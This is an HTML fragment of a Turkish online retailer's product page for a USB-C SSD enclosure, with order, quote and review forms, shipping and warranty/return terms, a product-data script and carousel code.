		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Bağlantı Tipi</strong> SATA</li><li><strong>Arabirim</strong> USB 3.1</li><li><strong>Arabirim</strong> USB-C</li><li><strong>Arabirim</strong> USB-C</li><li><strong>Poe</strong> Var</li><li><strong>Kullanım Türü</strong> İç Mekan</li><li><strong>MIMO</strong> MIMO</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19631","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169499.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169500.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169501.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202209/codegen-cdg-ssd-15bc-usb-3-1-type-c-disk-kutusu-hard-diskler-aksesuar-169502.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":677.6978,"market":854.6,"wire":677.6978,"single":677.6978,"fx":15.86},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
